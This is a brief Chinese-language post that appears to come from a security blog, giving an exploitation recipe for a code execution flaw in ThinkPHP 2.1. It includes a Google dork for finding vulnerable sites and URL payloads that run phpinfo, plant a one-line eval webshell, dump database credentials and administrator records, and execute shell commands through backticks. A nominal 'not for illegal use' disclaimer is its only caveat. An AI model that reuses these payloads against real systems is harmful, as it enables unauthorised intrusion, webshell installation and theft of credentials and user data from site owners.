Thinkphp2.1漏洞利用

thinkphp2.1版本

Google语法:

inurl:index.php intext:ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } 禁止用在非法用途



进行测试,输出phpinfo

index.php/Index/index/name/$%7B@phpinfo%28%29%7D

输出版本信息:

index.php/module/action/param1/${@print(THINK_VERSION)}



写入一句话

index.php/module/action/param1/${@print(eval($_POST[c]))}

一些其他执行语句:

1.使用c方法,获取其他数据库 配置相关信息:c(db_name)、c(db_host)、c(db_user)、c(db_pwd)等

/index.php/module/action/param1/$%7b@print(c(db_name))%7d

3.使用d方法或者m方法,查询其他数据库 ,最典型的使用方式var_dump(d(admin)->select()),能够查询出管理员信息,当然,表名需要猜一下,一般是admin,user等

/index.php/module/action/param1/$%7b@print(var_dump(d(admin)->select()))%7d

4.利用php在“·”(tab键上面的键,url编码后为%60)之间的内容可以当做命令执行的方式,不管是windows还是linux下,都可以执行cmd或者是shell命令。

index.php/module/action/param1/$%7b@print(%60dirls%60)%7d ---------- 在windows下 index.php/module/action/param1/$%7b@print(%60ls%60)%7d -------------在linux下

浙公网安备 33010602011771号

浙公网安备 33010602011771号